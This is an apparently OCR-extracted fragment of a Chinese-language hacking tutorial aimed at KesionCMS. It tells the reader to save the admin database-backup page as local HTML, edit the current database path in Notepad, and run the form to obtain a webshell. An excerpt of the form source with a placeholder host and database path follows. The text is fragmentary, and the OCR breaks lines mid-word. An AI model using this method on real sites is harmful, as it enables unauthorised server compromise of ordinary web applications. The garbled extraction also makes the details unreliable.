
/ks.database.asp?action=backup页面点右键保
存源码为本地html形式，然后用记事本打开修改
当前数据库路径，运行 html文件备份即可拿到
shell。
======================部分源码
===================
www.xxx.com/admin/ks.database.asp?
Action=BackUp&Flag=Backup">
当前数据库路径
D:\wwwroot\KS_Data\KesionCMS4.mdb"
readonly>备份数据库名称[如果备份目录存在该
文件将覆盖，否则将自动创建] Data(2009-4-
16).bak">